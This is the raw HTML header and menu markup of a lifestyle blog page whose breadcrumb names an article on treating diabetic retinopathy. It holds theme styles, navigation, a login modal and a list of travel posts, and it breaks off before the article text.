.td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>

<meta name="outreach-site-verification" content="9CqYgHOGJRtDiSoGfOK-0s-5rrOoRsvtyfbULJsP9GY" >


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifetrixcorner.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/category/treatment/",
                    "name": "Treatment"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/",
                    "name": "Can Diabetic Retinopathy Be Reversed? Exploring Treatment Options"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-180x180.png" />
<meta name="msapplication-TileImage" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b70055}.tdm-btn-style2:before{border-color:#b70055}.tdm-btn-style2{color:#b70055}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b70055;-moz-box-shadow:0 2px 16px #b70055;box-shadow:0 2px 16px #b70055}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b70055;-moz-box-shadow:0 4px 26px #b70055;box-shadow:0 4px 26px #b70055}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-21118 single-format-standard wp-theme-Newspaper everest-forms-no-js td-standard-pack can-diabetic-retinopathy-be-reversed-exploring-treatment-options global-block-template-15 td-medicine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li id="menu-item-13229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li id="menu-item-16095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15917"><a href="https://lifetrixcorner.com/about-us/">About Us</a></li>
<li id="menu-item-15916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15916"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12160"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
			<span class="td-visual-hidden">lifetrixcorner</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "33";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cruise Dubai" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai">Why a Dhow Cruise Is the Best Evening Experience in Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" class="td-image-wrap " title="7 Must-Visit Places in Dubai for an Unforgettable Experience" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Visit Places in Dubai" title="7 Must-Visit Places in Dubai for an Unforgettable Experience" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" title="7 Must-Visit Places in Dubai for an Unforgettable Experience">7 Must-Visit Places in Dubai for an Unforgettable Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" class="td-image-wrap " title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honeymoons" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons">Romantic Bali: Why Couples from Dubai Choose It for Honeymoons</a></h3>            </div>
        </div>
